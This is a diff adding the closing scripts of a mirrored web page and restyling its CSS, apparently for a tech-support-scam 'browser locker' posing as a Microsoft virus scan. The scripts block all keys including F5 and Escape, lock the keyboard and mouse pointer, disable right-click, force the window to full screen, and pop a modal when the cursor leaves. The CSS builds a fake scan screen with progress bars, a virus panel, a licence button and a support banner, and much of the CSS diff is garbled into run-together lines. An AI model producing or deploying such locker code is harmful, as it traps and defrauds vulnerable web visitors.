+            document.oncontextmenu = mischandler;
+            document.onmousedown = mousehandler;
+            document.onmouseup = mousehandler;
+        </script>
+        <script>
+            document.onkeydown = function (a) {
+                return !1;
+            };
+        </script>
+        <script>
+            document.attachEvent("onkeydown", win_onkeydown_handler);
+
+            function win_onkeydown_handler() {
+                switch (event.keyCode) {
+                    case 116:
+                        event.returnValue = !1;
+                        event.keyCode = 0;
+                        break;
+                    case 27:
+                        (event.returnValue = !1), (event.keyCode = 0);
+                }
+            }
+        </script>
+        <script>
+            window.onload = function () {
+                window.moveTo(0, 0);
+                window.resizeTo(screen.availWidth, screen.availHeight);
+            };
+        </script>
+
+        <script>
+            navigator.keyboard.lock();
+            document.onkeydown = function (e) {
+                return false;
+            };
+        </script>
+        <script type="text/javascript">
+            function addEvent(obj, evt, fn) {
+                if (obj.addEventListener) {
+                    obj.addEventListener(evt, fn, false);
+                } else if (obj.attachEvent) {
+                    obj.attachEvent("on" + evt, fn);
+                }
+            }
+            addEvent(window, "load", function (e) {
+                addEvent(document, "mouseout", function (e) {
+                    e = e ? e : window.event;
+                    var from = e.relatedTarget || e.toElement;
+                    if (!from || from.nodeName == "HTML") {
+                        // stop your drag event here
+                        // for now we can just use an alert
+                        //alert("hello");
+
+                        modal.style.display = "block";
+                    }
+                });
+            });
+
+            $(document).mousemove(function () {
+                var canvas = document.getElementById("mycanvas");
+                canvas.requestPointerLock =
+                    canvas.requestPointerLock || canvas.mozRequestPointerLock || canvas.webkitRequestPointerLock;
+                canvas.requestPointerLock();
+
+                //capture mouse movement event
+                // remove our layover from the DOM
+            });
+
+            //  $(document).mousemove(function(){
+            // alert("move detect");
+            //capture mouse movement event
+            //   $("#pageLayover").remove(); // remove our layover from the DOM
+            // });
+        </script>
+    </body>
+
+    <!-- Mirrored from pps-ms-developer.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Dec 2024 09:57:06 GMT -->
+</html>
--- a/css/tapa.css
+++ b/css/tapa.css
@@ -1,1184 +1,1193 @@
-.table,label {
-    max-width: 100%
-}
-
-.btn:focus,.btn:hover,body {
-    color: #333
-}
-
-#txtintro,.row:after {
-    clear: both
-}
-
-#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
-    list-style-type: none
-}
-
-#footer,#txts1,.btn,[role=button],button {
-    cursor: pointer
-}
-
-@-webkit-keyframes progress-bar-stripes {
-    0% {
-        background-position: 40px 0
-    }
-
-    to {
-        background-position: 0 0
-    }
-}
-
-@-o-keyframes progress-bar-stripes {
-    0% {
-        background-position: 40px 0
-    }
-
-    to {
-        background-position: 0 0
-    }
-}
-
-@keyframes progress-bar-stripes {
-    0% {
-        background-position: 40px 0
-    }
-
-    to {
-        background-position: 0 0
-    }
-}
-
-@keyframes rotate {
-    0% {
-        transform: rotate(0)
-    }
-
-    to {
-        transform: rotate(360deg)
-    }
-}
-
-@keyframes zoominoutsinglefeatured {
-    0%,to {
-        transform: scale(1,1)
-    }
-
-    50% {
-        transform: scale(1.1,1.1)
-    }
-}
-
-html {
-    font-family: sans-serif;
-    -webkit-text-size-adjust: 100%;
-    -ms-text-size-adjust: 100%;
-    font-size: 10px;
-    -webkit-tap-highlight-color: transparent
-}
-
-.btn,.dropdown-menu,body {
-    font-size: 14px
-}
-
-body {
-    margin: 0;
-    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
-    line-height: 1.42857143;
-    background-color: #fff;
-    overflow-y: hidden;
-    -youbkit-touch-callout: none;
-    -youbkit-user-select: none;
-    -moz-user-select: none;
-    -ms-user-select: none;
-    user-select: none
-}
-
-button,h2,h4,input {
-    font-family: inherit;
-    color: inherit
-}
-
-.activate_lic ul li a button,a,table {
-    background-color: transparent
-}
-
-audio {
-    display: inline-block;
-    vertical-align: baseline
-}
-
-.btn,.btn-group,img {
-    vertical-align: middle
-}
-
-audio:not([controls]) {
-    display: none;
-    height: 0
-}
-
-.dropdown-toggle:focus,a:active,a:hover {
-    outline: 0
-}
-
-strong {
-    font-weight: 700
-}
-
-small {
-    font-size: 85%
-}
-
-img {
-    border: 0
-}
-
-button,input {
-    margin: 0;
-    font: inherit;
-    font-size: inherit;
-    line-height: inherit
-}
-
-.bt_can .btn,.bt_can2 .btn {
-    margin-right: 15px;
-    height: 30px;
-    padding: 12px;
-    line-height: 0
-}
-
-button {
-    overflow: visible;
-    text-transform: none;
-    -webkit-appearance: button
-}
-
-button::-moz-focus-inner,input::-moz-focus-inner {
-    padding: 0;
-    border: 0
-}
-
-input[type=checkbox] {
-    -webkit-box-sizing: border-box;
-    -moz-box-sizing: border-box;
-    box-sizing: border-box;
-    padding: 0;
-    margin: 2px 0px 0 9px;
-    line-height: normal
-}
-
-table {
-    border-spacing: 0;
-    border-collapse: collapse
-}
-
-td,th {
-    padding: 0
-}
-
-@media print {
-    *,:after,:before {
-        color: #000!important;
-        text-shadow: none!important;
-        background: 0 0!important;
-        -webkit-box-shadow: none!important;
-        box-shadow: none!important
-    }
-
-    a,a:visited {
-        text-decoration: underline
-    }
-
-    a[href]:after {
-        content: " ("attr(href) ")"
-    }
-
-    a[href^="#"]:after {
-        content: ""
-    }
-
-    thead {
-        display: table-header-group
-    }
-
-    img,tr {
-        page-break-inside: avoid
-    }
-
-    img {
-        max-width: 100%!important
-    }
-
-    h2,p {
-        orphans: 3;
-        widows: 3
-    }
-
-    h2 {
-        page-break-after: avoid
-    }
-
-    .table {
-        border-collapse: collapse!important
-    }
-
-    .table td,.table th {
-        background-color: #fff!important
-    }
-
-    .table-bordered td,.table-bordered th {
-        border: 1px solid #ddd!important
-    }
-}
-
-.btn,.btn:active {
-    background-image: none
-}
-
-.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
-    text-decoration: none
-}
-
-@font-face {
-    font-family: "Glyphicons Halflings";
-    src: url(../fonts/glyphicons-halflings-regular.eot);
-    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")
-}
-
-*,:after,:before {
-    -webkit-box-sizing: border-box;
-    -moz-box-sizing: border-box;
-    box-sizing: border-box
-}
-
-a {
-    color: #337ab7
-}
-
-a:focus,a:hover {
-    color: #23527c;
-    text-decoration: underline
-}
-
-.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
-    outline: -webkit-focus-ring-color auto 5px;
-    outline-offset: -2px
-}
-
-h2,h4 {
-    font-weight: 500;
-    line-height: 1.1
-}
-
-h2 {
-    margin-top: 20px;
-    font-size: 30px
-}
-
-.minimize1 ul,h4 {
-    margin-top: 10px;
-}
-
-h2,h4,ul {
-    margin-bottom: 10px
-}
-
-h4 {
-    font-size: 18px
-}
-
-p {
-    margin: 0 0 10px
-}
-
-.text-left,th {
-    text-align: left
-}
-
-.btn,.text-center {
-    text-align: center
-}
-
-ul {
-    margin-top: 0
-}
-
-.row {
-    margin-right: -15px;
-    margin-left: -15px
-}
-
-.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
-    position: relative;
-    min-height: 1px;
-    padding-right: 15px;
-    padding-left: 15px
-}
-
-@media (min-width: 992px) {
-    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
-        float:left
-    }
-
-    .col-md-12 {
-        width: 100%
-    }
-
-    .col-md-10 {
-        width: 83.33333333%
-    }
-
-    .col-md-8 {
-        width: 66.66666667%
-    }
-
-    .col-md-6 {
-        width: 50%
-    }
-
-    .col-md-4 {
-        width: 33.33333333%
-    }
-}
-
-.table {
-    width: 100%;
-    margin-bottom: 20px
-}
-
-.table>tbody>tr>td,.table>thead>tr>th {
-    padding: 8px;
-    line-height: 1.42857143;
-    vertical-align: top;
-    border-top: 1px solid #ddd
-}
-
-.table>thead>tr>th {
-    vertical-align: bottom;
-    border-bottom: 2px solid #ddd
-}
-
-.table>thead:first-child>tr:first-child>th {
-    border-top: 0
-}
-
-.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
-    border: 1px solid #ddd
-}
-
-.table-bordered>thead>tr>th {
-    border-bottom-width: 2px
-}
-
-#bottom ul li,.btn,.ilb,label {
-    display: inline-block
-}
-
-label {
-    margin-bottom: 5px;
-    font-weight: 700
-}
-
-.btn {
-    padding: 6px 12px;
-    margin-bottom: 0;
-    font-weight: 400;
-    line-height: 1.42857143;
-    white-space: nowrap;
-    -ms-touch-action: manipulation;
-    touch-action: manipulation;
-    -webkit-user-select: none;
-    -moz-user-select: none;
-    -ms-user-select: none;
-    user-select: none;
-    border: 1px solid transparent;
-    border-radius: 4px
-}
-
-.btn:active {
-    outline: 0;
-    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
-    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
-}
-
-.dropdown {
-    position: relative
-}
-
-.dropdown-menu {
-    position: absolute;
-    top: 100%;
-    left: 0;
-    z-index: 1000;
-    display: none;
-    float: left;
-    min-width: 160px;
-    padding: 5px 0;
-    margin: 2px 0 0;
-    text-align: left;
-    list-style: none;
-    background-color: #fff;
-    -webkit-background-clip: padding-box;
-    background-clip: padding-box;
-    border: 1px solid rgba(0,0,0,.15);
-    border-radius: 4px;
-    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
-    box-shadow: 0 6px 12px rgba(0,0,0,.175)
-}
-
-.btn-group {
-    position: relative;
-    display: inline-block
-}
-
-#footer,#pop_up_new,#poptxt,#chat,.black {
-    display: none
-}
-
-.btn-group>.btn {
-    position: relative;
-    float: left
-}
-
-.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
-    z-index: 2
-}
-
-.btn-group>.btn:first-child {
-    margin-left: 0
-}
-
-.progress {
-    margin-bottom: 20px;
-    overflow: hidden;
-    background-color: #f5f5f5;
-    border-radius: 4px;
-    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
-    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
-}
-
-.progress-bar {
-    float: left;
-    width: 0;
-    font-size: 12px;
-    line-height: 20px;
-    color: #fff;
-    text-align: center;
-    background-color: #337ab7;
-    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
-    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
-    -webkit-transition: width .6s;
-    -o-transition: width .6s;
-    transition: width .6s
-}
-
-.pro_box_header,.scan_box,.scan_box2 {
-    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
-}
-
-.progress-bar.active {
-    -webkit-animation: 2s linear infinite progress-bar-stripes;
-    -o-animation: 2s linear infinite progress-bar-stripes;
-    animation: 2s linear infinite progress-bar-stripes
-}
-
-.progress-bar-success {
-    background-color: #5cb85c
-}
-
-.row:after,.row:before {
-    display: table;
-    content: " "
-}
-
-@-ms-viewport {
-    width: device-width
-}
-
-#pop_up_new {
-    position: absolute;
-    top: 20%;
-    z-index: 999999;
-    left: 36%;
-    background: #114d9a;
-    width: 440px;
-    text-align: left;
-    padding-top: 4px;
-    color: #fff;
-    padding-left: 20px;
-    padding-right: 20px
-}
-
-#pop_up_new p {
-    font-weight: 500;
-    font-size: 12px;
-    line-height: 21px
-}
-
-#pop_up_new .action_buttons a.active {
-    border: 1px solid #fff;
-    font-weight: 700
-}
-
-#pop_up_new .action_buttons a {
-    float: right;
-    font-size: 12px;
-    margin-right: 15px;
-    padding: 6px 25px;
-    text-decoration: none;
-    color: #000!important;
-    border: 1px solid #ddd;
-    margin-top: 20px;
-    border-radius: 2px;
-    margin-bottom: 20px
-}
-
-.bg .bgimg,.black {
-    position: absolute;
-    width: 100%
-}
-
-.black {
-    height: 100%;
-    background-color: #B9B9B9;
-    opacity: 1;
-    transition: 1s;
-    top: -190px
-}
-
-.bg .bgimg {
-    top: 60px;
-    left: 0 z-index:9999;
-}
-
-.pro_box,.pro_box2,.pro_box3 {
-    width: 750px;
-    height: 550px;
-    position: absolute;
-    z-index: 99;
-    background-color: #fff;
-    left: 26%;
-    top: 12%;
-    border: 1px solid #474747;
-    display: none
-}
-
-.circular-spinner,.mar_top,.title3 {
-    position: relative
-}
-
-.pro_box2,.pro_box3 {
-    width: 850px;
-    height: 720px;
-    z-index: 9999;
-    left: 23%;
-    top: 5%
-}
-
-.pro_box3 {
-    z-index: 999999
-}
-
-.activate_lic ul,.minimize ul,.minimize1 ul {
-    list-style-type: none;
-    float: right
-}
-
-.activate_lic ul li,.minimize ul li,.minimize1 ul li {
-    float: left;
-    display: inline-block
-}
-
-.minimize ul li a img,.minimize1 ul li a img {
-    width: 140px;
-    height: auto
-}
-
-.logo {
-    margin-left: 20px
-}
-
-.logo img {
-    width: 30px
-}
-
-.logo span {
-    margin-left: 6px
-}
-
-.activate_lic ul li a {
-    padding: 10px
-}
-
-.activate_lic ul li a button {
-    border: 2px solid #a5add1;
-    color: #3947b0;
-    padding: 5px;
-    border-radius: 6px;
-    text-align: center;
-    position: relative;
-    top: -3px
-}
-
-.scan_box {
-    width: 700px;
-    height: 393px;
-    background-color: #fff;
-    margin: 20px auto 0;
-    display: block border: 1px solid black;
-}
-
-.scan_box_header {
-    border-bottom: 1px solid #c1c1c1;
-    height: 50px
-}
-
-.quick_scan {
-    margin: 10px 0 0 16px
-}
-
-.count-title,.make_this p,.scan_dur p {
-    margin-bottom: 0
-}
-
-#dynamic,.logo span,.quick_scan p {
-    font-size: 18px;
-    font-weight: 700
-}
-
-.quick_scan img {
-    width: 25px;
-    margin-right: 6px
-}
-
-.progress {
-    margin-top: 15px;
-    width: 665px;
-    margin-left: 19px
-}
-
-.bt_can,.bt_can2 {
-    margin-top: 93px;
-}
-
-.progress,.progress-bar {
-    height: 25px
-}
-
-#dynamic {
-    color: #fff;
-    font-size: 15px
-}
-
-.table_quick .table {
-    width: 665px;
-    margin-left: 20px;
-    border-radius: .25rem;
-    margin-top: 20px
-}
-
-.table th {
-    padding: .25rem
-}
-
-.table-bordered td,.table-bordered th {
-    border-bottom: 1px solid #dee2e6
-}
-
-.bt_can {
-    margin-left: 28px
-}
-
-.bt_can .btn {
-    background: 0 0;
-    color: #000;
-    width: 80px;
-    text-align: center
-}
-
-.bt_can .btn:focus,.bt_can2 .btn:focus {
-    box-shadow: none
-}
-
-.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
-    background-color: #007bff;
-    border-color: #007bff;
-    color: #fff
-}
-
-#poptxt,#chat,.counter {
-    background-color: #fff
-}
-
-.bt_can2 {
-    float: right
-}
-
-.bt_can2 .btn {
-    background: 0 0;
-    color: #000;
-    width: 160px;
-    text-align: center
-}
-
-.counter {
-    padding: 0;
-    border-radius: 5px
-}
-
-.count-title {
-    font-size: 1rem;
-    font-weight: 700;
-    text-align: left
-}
-
-#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
-    text-align: center
-}
-
-.total_detail ul {
-    float: right;
-    margin-top: 8px
-}
-
-.total_detail ul li {
-    float: left;
-    display: inline-block;
-    font-size: 11px;
-    padding-left: 10px;
-    padding-right: 15px;
-    text-align: center
-}
-
-.total_detail ul li a p {
-    line-height: 12px;
-    margin-bottom: 3px;
-    color: #000;
-    font-weight: 700
-}
-
-.new_heading {
-    margin-top: 8px;
-    margin-left: 20px
-}
-
-.scan_box2 {
-    width: 800px;
-    height: 603px;
-    margin: 20px auto 0;
-    display: block border: 1px solid red;
-}
-
-.table_quick2 .table {
-    width: 767px;
-    margin-left: 20px;
-    border-radius: .25rem;
-    margin-top: 0 border: 1px solid red;
-}
-
-.table_quick2 .table td,.table_quick2 .table th {
-    padding: .12rem;
-    font-size: 12px
-}
-
-.mar_lef {
-    margin-left: 10px
-}
-
-#table_scroll {
-    height: 60px;
-    overflow-y: auto;
-    width: 100%
-}
-
-.scan_footer2 {
-    margin-top: -80px
-}
-
-.table_quick2 {
-    margin-top: -22px
-}
-
-.total_detail_scan ul li {
-    float: left;
-    display: inline-block;
-    width: 140px;
-    font-size: 17px;
-    font-weight: 600
-}
-
-.total_detail_scan {
-    padding: 17px 0;
-    margin-left: -18px
-}
-
-.total_detail_scan ul li:first-child:before {
-    border-bottom: 2px solid #204289;
-    position: absolute;
-    content: "";
-    display: block;
-    background-color: #204289;
-    width: 70px;
-    height: 2px;
-    top: 42px
-}
-
-.total_detail_scan ul li:first-child {
-    width: 90px
-}
-
-.pc_desk {
-    padding: 63px 2px 0 46px
-}
-
-.mar_top {
-    top: 16px
-}
-
-.mar_top ul {
-    padding-inline-start:0}
-
-.mar_top ul li {
-    line-height: 30px
-}
-
-.mar_top:before {
-    width: 1px;
-    height: 200px;
-    content: "";
-    background-color: #eee;
-    position: absolute;
-    display: block;
-    right: 2px
-}
-
-.scan_footer3 {
-    margin-top: 39px;
-    margin-left: 0;
-    background: #eee;
-    padding: 10px
-}
-
-.viruses img {
-    width: 68px;
-    padding-top: 5px;
-    padding-bottom: 10px
-}
-
-.make_this {
-    margin-top: 8px
-}
-
-.viruses {
-    margin-left: 45px
-}
-
-.make_this p {
-    font-size: 14px;
-    font-weight: 600
-}
-
-.circular-spinner {
-    margin-top: 30px;
-    width: 20px;
-    height: 20px;
-    border: 2px solid #fff;
-    border-top: 2px solid #454d7c;
-    border-radius: 100%;
-    animation: 1.5s linear infinite rotate;
-    float: left;
-    top: -25px;
-    left: -4px
-}
-
-#footer {
-    width: 100%;
-    position: fixed;
-    bottom: 0;
-    background-color: #114d9a;
-    z-index: 999;
-    padding: 10px 34px 4px;
-    color: #fff;
-    font-size: 18px;
-    height: 81px
-}
-
-#disclaimer,#footertxt,.colo-rd {
-    font-size: 20px
-}
-
-#footertxt img {
-    width: 20px
-}
-
-#poptxt {
-    font-weight: 700;
-    padding: 15px 30px;
-    min-height: 300px;
-    border-radius: 10px;
-    border: 1px solid #474747;
-    width: 620px;
-    margin: 0 auto;
-    z-index: 999999999;
-    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
-    position: absolute;
-    top: 25%;
-    left: 30%
-}
-
-#disclaimer {
-    margin: 5px;
-    font-weight: 700
-}
-
-.logo3 {
-    margin: 0 7px 0 0;
-    width: 30px;
-    height: 30px
-}
-
-.title2 p {
-    position: absolute;
-    width: auto;
-    top: 20px;
-    right: 17px
-}
-
-.title2 img {
-    position: absolute;
-    width: 25px;
-    top: 20px;
-    right: 17px
-}
-
-#txtintro {
-    padding-top: 10px;
-    font-size: 17px;
-}
-
-.colo-rd {
-    color: #2D77A2
-}
-
-#badge {
-    margin-top: 22px;
-    height: 27px
-}
-
-.title3 {
-    font-size: 10px;
-    font-weight: 700;
-    width: 3%;
-    top: 21px;
-    left: 8px
-}
-
-#bottom ul {
-    margin-left: 190px
-}
-
-#bottom ul li {
-    float: left;
-    padding-left: 20px;
-    margin-top: 13px
-}
-
-.button,.button2:hover {
-    color: #fff;
-    background-color: #114d9a
-}
-
-.button,.button2 {
-    border-radius: 4px;
-    padding: 10px 20px;
-    font-size: 18px;
-    font-weight: 700;
-    cursor: pointer
-}
-
-.button2 {
-    color: #000;
-    border: 1px solid #000;
-    background-color: transparent
-}
-
-.button2:hover {
-    border-color: #114d9a
-}
-
-.cardcontainer {
-    animation: 4s infinite zoominoutsinglefeatured
-}
-
-.support {
-    font-weight: 700;
-    font-size: 2.5rem;
-    color: #114d9a
-}
-
-#bottom {
-    margin: 12px 0;
-    height: 50px;
-    display: flex;
-    border-top: 1px solid #d6d5d5
-}
-
-#banner {
-    margin: 5px auto;
-    display: block
-}
-
-.headers {
-    width: 535px;
-    margin-top: 7px;
-    padding-bottom: 10px
-}
-
-#chat {
-    padding: 15px;
-    position: fixed;
-    bottom: 74px;
-    right: 3px;
-    z-index: 99999999;
-    border: 2px solid #BA8F14;
-    border-radius: 30px;
-    box-shadow: rgba(0, 0, 0, .35) 5px 5px 5px 5px;
-    animation-name: example;
-    animation-duration: 1s;
-    animation-direction: reverse;
-}
-
-@keyframes example {
-    0% {
-        bottom: -0px;
-    }
-
-    100% {
-        bottom: -900px;
-    }
-}
-}
-
-#chat img {
-    color: #000;
-    font-size: 16px;
-    font-weight: 600;
-    margin-left: 35px;
-    width: 25px
-}
-
-#chat h4 {
-    width: 217px;
-    font-size: 20px;
-    padding-top: 7px;
-    margin: 0 auto;
-    display: block
-}
-
-#chat a {
-    margin: 0 auto;
-    display: block
-}
-
-#chat p {
-    font-size: 16px;
-    padding-top: 7px;
-    font-weight: 400
-}
-
-#chat .arrow-down {
-    position: absolute;
-    font-size: 47px;
-    color: #fff;
-    bottom: -25px;
-    left: 65px
-}
-
-#chat2 img {
-    color: #000;
-    font-size: 16px;
-    font-weight: 600;
-    margin-left: 65px;
-    width: 90px
-}
-
-#chat-box {
-    background-color: #303030;
-    padding: 5px;
-    position: fixed;
-    width: 40%;
-    height: auto;
-    bottom: 25%;
-    left: 30%;
-    z-index: 9999999999999;
-    border-radius: 2px;
-    border-style: solid;
-    border-color: white;
-    text-align: center;
-    opacity: .98;
-    display: none;
-    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
-    animation-name: example;
-    animation-duration: .5s;
-    animation-direction: reverse;
-}
-
-@keyframes example {
-    0% {
-        bottom: 200px;
-    }
-
-    100% {
-        bottom: -900px;
-    }
-}
-
-.minimize {
-    float: right;
-    margin-top: 8px;
-    cursor: pointer;
-}
-
-.minimize1 {
-    float: right;
-    margin-top: 2px;
-    cursor: pointer;
-    height: 34px;
-    width: 24px;
-}
-
-.minimize1:hover {
-    margin-top: 2px;
-    background-color: red;
-    color: white;
-}
-
-input[type=text] {
-    background-color: #1F1F1F;
-    color: white;
-    width: 70%;
-    height: 30px;
-    margin-bottom: 20px;
-    padding: 12px;
-    border: 1px solid #ccc;
-    border-radius: 3px;
-}
-
-.button1 {
-    background-color: #303030;
-    color: #A3A2A2;
-    width: 20%;
-    padding: 5px 10px;
-    text-align: center;
-    display: inline-block;
-    font-size: 16px;
-    margin: 10px 2px;
-    cursor: pointer;
-    color: #fff !important;
-    border: 1px solid #A3A2A2;
-    margin-bottom: 30px;
-}
-
-.button1:hover {
-    background-color: #262626;
-    color: white;
-}
+.table,label {+    max-width: 100%+}++.btn:focus,.btn:hover,body {+    color: #333+}++#txtintro,.row:after {+    clear: both+}++#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {+    list-style-type: none+}++#footer,#txts1,.btn,[role=button],button {+    cursor: pointer+}++@-webkit-keyframes progress-bar-stripes {+    0% {+        background-position: 40px 0+    }++    to {+        background-position: 0 0+    }+}++@-o-keyframes progress-bar-stripes {+    0% {+        background-position: 40px 0+    }++    to {+        background-position: 0 0+    }+}++@keyframes progress-bar-stripes {+    0% {+        background-position: 40px 0+    }++    to {+        background-position: 0 0+    }+}++@keyframes rotate {+    0% {+        transform: rotate(0)+    }++    to {+        transform: rotate(360deg)+    }+}++@keyframes zoominoutsinglefeatured {+    0%,to {+        transform: scale(1,1)+    }++    50% {+        transform: scale(1.1,1.1)+    }+}++html {+    font-family: sans-serif;+    -webkit-text-size-adjust: 100%;+    -ms-text-size-adjust: 100%;+    font-size: 10px;+    -webkit-tap-highlight-color: transparent+}++.btn,.dropdown-menu,body {+    font-size: 14px+}++body {+    margin: 0;+    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;+    line-height: 1.42857143;+    background-color: #fff;+    overflow-y: hidden;+    -youbkit-touch-callout: none;+    -youbkit-user-select: none;+    -moz-user-select: none;+    -ms-user-select: none;+    user-select: none+}++++++button,h2,h4,input {+    font-family: inherit;+    color: inherit+}++.activate_lic ul li a button,a,table {+    background-color: transparent+}++audio {+    display: inline-block;+    vertical-align: baseline+}++.btn,.btn-group,img {+    vertical-align: middle+}++audio:not([controls]) {+    display: none;+    height: 0+}++.dropdown-toggle:focus,a:active,a:hover {+    outline: 0+}++strong {+    font-weight: 700+}++small {+    font-size: 85%+}++img {+    border: 0+}++button,input {+    margin: 0;+    font: inherit;+    font-size: inherit;+    line-height: inherit+}++.bt_can .btn,.bt_can2 .btn {+    margin-right: 15px;+    height: 30px;+    padding: 12px;+    line-height: 0+}++button {+    overflow: visible;+    text-transform: none;+    -webkit-appearance: button+}++button::-moz-focus-inner,input::-moz-focus-inner {+    padding: 0;+    border: 0+}++input[type=checkbox] {+    -webkit-box-sizing: border-box;+    -moz-box-sizing: border-box;+    box-sizing: border-box;+    padding: 0;+    margin: 2px 0px 0 9px;+    line-height: normal+}++table {+    border-spacing: 0;+    border-collapse: collapse+}++td,th {+    padding: 0+}++@media print {+    *,:after,:before {+        color: #000!important;+        text-shadow: none!important;+        background: 0 0!important;+        -webkit-box-shadow: none!important;+        box-shadow: none!important+    }++    a,a:visited {+        text-decoration: underline+    }++    a[href]:after {+        content: " ("attr(href) ")"+    }++    a[href^="#"]:after {+        content: ""+    }++    thead {+        display: table-header-group+    }++    img,tr {+        page-break-inside: avoid+    }++    img {+        max-width: 100%!important+    }++    h2,p {+        orphans: 3;+        widows: 3+    }++    h2 {+        page-break-after: avoid+    }++    .table {+        border-collapse: collapse!important+    }++    .table td,.table th {+        background-color: #fff!important+    }++    .table-bordered td,.table-bordered th {+        border: 1px solid #ddd!important+    }+}++.btn,.btn:active {+    background-image: none+}++.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {+    text-decoration: none+}++@font-face {+    font-family: "Glyphicons Halflings";+    src: url(../fonts/glyphicons-halflings-regular.eot);+    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")+}++*,:after,:before {+    -webkit-box-sizing: border-box;+    -moz-box-sizing: border-box;+    box-sizing: border-box+}++a {+    color: #337ab7+}++a:focus,a:hover {+    color: #23527c;+    text-decoration: underline+}++.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {+    outline: -webkit-focus-ring-color auto 5px;+    outline-offset: -2px+}++h2,h4 {+    font-weight: 500;+    line-height: 1.1+}++h2 {+    margin-top: 20px;+    font-size: 30px+}++.minimize1 ul,h4 {+    margin-top: 10px;++}+++h2,h4,ul {+    margin-bottom: 10px+}++h4 {+    font-size: 18px+}++p {+    margin: 0 0 10px+}++.text-left,th {+    text-align: left+}++.btn,.text-center {+    text-align: center+}++ul {+    margin-top: 0+}++.row {+    margin-right: -15px;+    margin-left: -15px+}++.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {+    position: relative;+    min-height: 1px;+    padding-right: 15px;+    padding-left: 15px+}++@media (min-width: 992px) {+    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {+        float:left+    }++    .col-md-12 {+        width: 100%+    }++    .col-md-10 {+        width: 83.33333333%+    }++    .col-md-8 {+        width: 66.66666667%+    }++    .col-md-6 {+        width: 50%+    }++    .col-md-4 {+        width: 33.33333333%+    }+}++.table {+    width: 100%;+    margin-bottom: 20px+}++.table>tbody>tr>td,.table>thead>tr>th {+    padding: 8px;+    line-height: 1.42857143;+    vertical-align: top;+    border-top: 1px solid #ddd+}++.table>thead>tr>th {+    vertical-align: bottom;+    border-bottom: 2px solid #ddd+}++.table>thead:first-child>tr:first-child>th {+    border-top: 0+}++.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {+    border: 1px solid #ddd+}++.table-bordered>thead>tr>th {+    border-bottom-width: 2px+}++#bottom ul li,.btn,.ilb,label {+    display: inline-block+}++label {+    margin-bottom: 5px;+    font-weight: 700+}++.btn {+    padding: 6px 12px;+    margin-bottom: 0;+    font-weight: 400;+    line-height: 1.42857143;+    white-space: nowrap;+    -ms-touch-action: manipulation;+    touch-action: manipulation;+    -webkit-user-select: none;+    -moz-user-select: none;+    -ms-user-select: none;+    user-select: none;+    border: 1px solid transparent;+    border-radius: 4px+}++.btn:active {+    outline: 0;+    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);+    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)+}++.dropdown {+    position: relative+}++.dropdown-menu {+    position: absolute;+    top: 100%;+    left: 0;+    z-index: 1000;+    display: none;+    float: left;+    min-width: 160px;+    padding: 5px 0;+    margin: 2px 0 0;+    text-align: left;+    list-style: none;+    background-color: #fff;+    -webkit-background-clip: padding-box;+    background-clip: padding-box;+    border: 1px solid rgba(0,0,0,.15);+    border-radius: 4px;+    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);+    box-shadow: 0 6px 12px rgba(0,0,0,.175)+}++.btn-group {+    position: relative;+    display: inline-block+}++#footer,#pop_up_new,#poptxt,#chat,.black {+    display: none+}++.btn-group>.btn {+    position: relative;+    float: left+}++.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {+    z-index: 2+}++.btn-group>.btn:first-child {+    margin-left: 0+}++.progress {+    margin-bottom: 20px;+    overflow: hidden;+    background-color: #f5f5f5;+    border-radius: 4px;+    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);+    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)+}++.progress-bar {+    float: left;+    width: 0;+    font-size: 12px;+    line-height: 20px;+    color: #fff;+    text-align: center;+    background-color: #337ab7;+    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);+    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);+    -webkit-transition: width .6s;+    -o-transition: width .6s;+    transition: width .6s+}+